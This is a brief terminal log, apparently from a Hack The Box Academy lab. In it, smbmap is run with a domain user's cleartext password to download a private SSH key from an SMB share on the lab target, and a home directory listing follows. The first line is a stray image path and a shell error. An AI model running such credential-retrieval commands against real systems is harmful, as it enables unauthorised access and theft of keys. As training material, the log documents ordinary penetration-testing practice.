 bash: !@28Bszh: event not found
┌─[us-academy-2]─[10.10.14.79]─[htb-ac-1244319@htb-nq5fzntojj]─[~]
└──╼ [★]$ smbmap -H 10.129.203.6 --download "GGJ\id_rsa" -u jason -p '34c8zuNBo91!@28Bszh' -d ATTCSVC-LIN
[+] Starting download: GGJ\id_rsa (3381 bytes)
[+] File output to: /home/htb-ac-1244319/10.129.203.6-GGJ_id_rsa
┌─[us-academy-2]─[10.10.14.79]─[htb-ac-1244319@htb-nq5fzntojj]─[~]
└──╼ [★]$ ls
10.129.203.6-GGJ_id_rsa Desktop Downloads Pictures pws.list Templates
cacert.der Documents Music Public pws.zip Videos